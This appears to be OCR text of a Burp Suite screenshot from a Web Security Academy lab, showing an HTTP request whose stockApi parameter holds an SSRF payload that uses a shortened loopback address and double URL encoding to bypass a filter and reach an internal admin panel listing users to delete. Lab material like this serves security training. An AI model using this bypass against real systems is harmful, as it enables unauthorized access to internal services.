 Request
Pretty Raw Hex Chinese
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a86005b0370c72bc00acfcc0000008a.web-security-academy.net
3 Cookie: session=IvymoyULTI6CrH7Z5NCZeqRPT7w9z1p7
4 Content-Length: 35
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a86005b0370c72bc00acfcc0000008a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a86005b0370c72bc00acfcc0000008a.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/%25%36%31dmin
Response
Pretty Raw Hex Rend
Web Security
Academy
S
b
in
B
Users
carlos - Delete
wiener - Delete